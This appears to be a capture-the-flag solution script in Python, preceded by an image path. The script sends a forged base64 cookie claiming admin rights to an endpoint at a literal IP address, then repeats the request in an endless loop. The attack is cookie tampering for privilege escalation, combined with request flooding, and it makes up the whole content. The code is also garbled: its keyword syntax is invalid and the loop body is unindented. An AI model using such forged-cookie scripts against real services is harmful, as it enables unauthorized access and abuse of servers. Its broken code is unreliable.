 import requests
headers = {
'Cookie':'UserInfo=eyJ1c2VybmFtZSI6ICIxMTExIiwgInBhc3N3b3JkIjogIjEyIiwgImlzX2FkbWluIjogdHJ1ZX0='}
payload=None
response0 = requests.request( method: "GET", url: "http://202.118.70.22:20214/give_oranges", headers=headers, data=payload)
print(response0.text)
while True:
response0 = requests.request( method: "GET", url: "http://202.118.70.22:20214/give_oranges", headers=headers, data=payload)